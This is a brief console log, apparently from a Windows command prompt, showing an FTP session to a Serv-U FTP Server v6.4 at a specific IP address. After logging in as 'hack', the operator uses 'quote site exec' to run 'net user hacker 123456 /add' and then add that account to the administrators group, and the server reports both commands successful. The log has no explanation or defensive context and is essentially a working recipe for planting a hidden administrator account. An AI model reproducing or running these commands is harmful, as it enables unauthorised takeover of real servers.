 (C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ftp 220.178.31.42
Connected to 220.178.31.42.
20 Serv-U FTP Server v6.4 for WinSock ready...
ser (220.178.31.42:(none)): hack
31 User name okay, need password.
Password:
30 User logged in, proceed.
tp> quote site exec net user hacker 123456 /add
00 EXEC command successful (TID=33).
tp> quote site exec net localgroup administrators hacker /add
00 EXEC command successful (TID=33).
tp>